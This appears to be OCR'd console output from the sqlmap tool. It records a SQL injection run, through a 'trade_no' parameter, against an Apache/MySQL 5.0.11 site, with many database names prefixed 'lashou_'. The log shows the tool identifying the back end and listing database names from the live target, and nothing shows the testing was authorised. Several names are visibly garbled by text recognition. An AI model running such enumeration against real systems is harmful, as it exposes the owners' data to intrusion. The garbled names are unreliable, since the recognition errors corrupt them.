 rade_no=79341156e22a66e2519
---
[22:45:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[22:45:13] [INFO] fetching database names
[22:45:13] [INFO] fetching number of databases
[22:45:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:45:13] [INFO] retrieved: 26
[22:45:13] [INFO] retrieved: information_schema
[22:45:21] [INFO] retrieved: adbrgss
[22:45:24] [INFO] retrieved: dataminihg
[22:45:28] [INFO] retrieved: dating
[22:45:31] [INFO] retrieved: game_togk
[22:45:35] [INFO] retrieved: hotel %
[22:45:41] [INFO] retrieved: house
[22:45:44] [INFO] retrieved: hui
[22:45:46] [INFO] retrieved: las?oblog
[22:45:50] [INFO] retrieved: lashou_acriviry
[22:45:56] [INFO] retrieved: lashou_dianping
[22:46:02] [INFO] retrieved: lashou_hlpel
[22:46:08] [INFO] retrieved: lashou_huk
[22:46:17] [INFO] retrieved: lashou_jd